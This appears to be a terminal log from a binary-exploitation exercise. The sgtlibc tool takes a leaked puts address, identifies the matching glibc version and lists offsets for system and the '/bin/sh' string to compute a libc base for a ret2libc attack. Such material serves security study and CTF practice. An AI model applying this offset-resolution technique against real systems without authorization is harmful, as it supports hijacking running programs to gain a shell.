 0×7f3f8874d9c0
[*] puts addr is :7f3f8874d9c0
2023-05-08 16:58:45,395 [*] finding matchable libc in 1205 files , with 1 condition(s)
Condition Function                Address In ELF
--------------------              ----------
puts                              0×7f3f8874d9c0
2023-05-08 16:58:45,848 [+] 5 db(s) is found:
   0: ubuntu-old-glibc (/usr/local/lib/python3.11/dist-packages/sgtlibc/libc-database/db/libc6_2.3.6
-0ubuntu20_i386_2)
   1: launchpad-ubuntu-glibc-trusty (/usr/local/lib/python3.11/dist-packages/sgtlibc/libc-database/d
b/libc6_2.19-0ubuntu6.5_amd64)
   2: ubuntu-glibc (/usr/local/lib/python3.11/dist-packages/sgtlibc/libc-database/db/libc6_2.27-3ubu
ntu1_amd64)
   3: launchpad-ubuntu-glibc-bionic (/usr/local/lib/python3.11/dist-packages/sgtlibc/libc-database/d
b/libc6_2.27-0ubuntu3_amd64)
   4: launchpad-ubuntu-glibc-bionic (/usr/local/lib/python3.11/dist-packages/sgtlibc/libc-database/d
b/libc6_2.27-0ubuntu2_amd64)
2023-05-08 16:58:45,849 [*] dumping db[2]:ubuntu-glibc (/usr/local/lib/python3.11/dist-packages/sgtl
ibc/libc-database/db/libc6_2.27-3ubuntu1_amd64)
2023-05-08 16:58:45,850 [+] function(s) in libc libc6_2.27-3ubuntu1_amd64.symbols:
Function Name                     Address In Libc
--------------------              ----------
dup2                              0×1109a0
printf                            0×64e80
puts                              0×809c0
read                              0×110070
system                            0×4f440
write                             0×110140
__libc_start_main_ret             0×21b97
str_bin_sh                        0×1b3e9a
2023-05-08 16:58:45,850 [*] set offset by function:puts,address:0×7f3f8874d9c0
2023-05-08 16:58:45,851 [*] set_offset: is set to:0×7f3f886cd000
0×7f3f8871c440 0×7f3f88880e9a 0×7f3f8874d9c0
KALI